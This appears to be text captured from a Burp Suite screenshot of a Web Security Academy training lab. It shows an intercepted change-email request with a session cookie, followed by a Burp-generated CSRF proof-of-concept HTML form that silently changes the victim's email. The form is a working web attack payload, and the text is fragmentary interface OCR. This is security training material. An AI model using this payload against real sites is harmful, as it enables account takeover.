 Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a04009a036a7075c3caeeb700940099.web-security-academy.net
3 Cookie: session=SGubWoufeAbF1hyqiqhpr2gY9EwPQZCJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a04009a036a7075c3caeeb700940099.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a04009a036a7075c3caeeb700940099.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=hello%40normal-user.net
Search...
0 matches
Inspector
Selection
810
Selected text
POST /my-account/change-email HTTP/1.1 \r \n
Host: 0a04009a036a7075c3caeeb700940099.web-security-academy.net \r \n
Cookie: session=SGubWoufeAbF1hyqiqhpr2gY9EwPQZCJ \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0 \r
\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r
\n
Accept-Language: en-US,en;q=0.5 \r
See more
Decoded from: URL encoding
POST /my-account/change-email HTTP/1.1 \r \n
Host: 0a04009a036a7075c3caeeb700940099.web-security-academy.net \r \n
Cookie: session=SGubWoufeAbF1hyqiqhpr2gY9EwPQZCJ \r \n
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a04009a036a7075c3caeeb700940099.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="xinchao&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>